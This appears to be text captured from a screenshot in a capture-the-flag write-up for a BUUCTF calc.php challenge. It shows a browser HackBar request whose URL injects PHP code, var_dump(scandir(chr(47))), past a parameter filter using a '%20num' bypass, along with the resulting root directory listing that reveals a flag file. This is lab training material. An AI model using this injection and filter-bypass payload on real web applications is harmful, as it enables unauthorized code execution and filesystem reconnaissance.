 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc"
[7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt"
[14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://node3.buuoj.cn:27735/calc.php?%20num=var_dump(scandir(chr(47)))
Split URL